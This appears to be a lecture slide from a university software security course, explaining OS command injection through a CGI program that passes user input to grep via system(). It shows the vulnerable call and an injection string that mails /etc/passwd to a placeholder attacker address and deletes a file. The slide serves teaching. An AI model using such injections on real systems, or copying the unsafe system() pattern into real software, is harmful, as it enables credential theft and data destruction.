 OS Command Injection Attacks
• Example: CGI program executes a grep
command over a server file using the user
input as parameter
– Implementation 1: system("grep $exp phonebook.txt");
• By providing foo; mail hacker@evil.com < /etc/passwd; rm one
can obtain the password file and delete the text file
– Implementation 2: system("grep \"$exp\" phonebook.txt");
Adam Doupé, Software Security
ASU